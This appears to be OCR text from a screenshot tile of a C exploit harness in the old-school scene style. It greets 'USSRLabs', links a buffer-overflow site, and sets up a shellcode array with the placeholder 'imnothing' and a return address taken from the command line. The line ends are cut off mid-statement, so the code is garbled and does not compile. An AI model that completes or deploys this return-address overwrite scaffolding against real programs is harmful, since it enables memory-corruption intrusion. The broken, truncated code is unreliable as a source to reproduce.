
* greets to USSRLabs and A
* check http://b0f.freebsd.lublin
*/
#include <stdio.h>
#include <string.h>
char shellcode[]="imnothing";
int main(int argc, char *argv[])
{
int i;
unsigned long ra=0;
if(argc!=2) {
fprintf(stderr,"Usage: %s return
exit(0);
}
sscanf(argv[1], "%x", &ra);
if(!ra)
return;
if(sizeof(shellcode) < 12 || siz
fprintf(stderr,"Bad shellcode\n"